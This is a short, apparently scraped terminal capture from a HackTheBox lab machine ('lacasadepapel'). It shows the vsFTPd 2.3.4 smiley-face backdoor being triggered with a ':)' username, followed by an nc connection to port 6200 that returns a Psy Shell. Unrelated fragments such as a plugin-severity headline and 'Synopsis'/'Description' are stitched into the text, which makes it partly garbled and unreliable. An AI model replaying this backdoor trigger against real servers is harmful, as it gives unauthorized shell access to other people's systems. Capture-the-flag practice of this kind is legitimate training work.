 [us-vip-13]─[10.10.14.21]─[dix@motoko]─[~/htb/lacasadepapel]
[??]$ ftp 10.10.10.131
Connected to 10.10.10.131.
220 (vsFTPd 2.3.4)
Name (10.10.10.131:dix): USER:)
331 Please specify the password.
Password:
vsftpd Smiley Face Backo
New! Plugin Severity Now Using CVS
[us-vip-13]─[10.10.14.21]─[dix@motoko]─[~/htb/lacasadepapel]
[??]$ nc -v 10.10.10.131 6200
lacasadepapel.htb [10.10.10.131] 6200 (?) open
Psy Shell v0.9.9 (PHP 7.2.10 — cli) by Justin Hileman
Synopsis
Description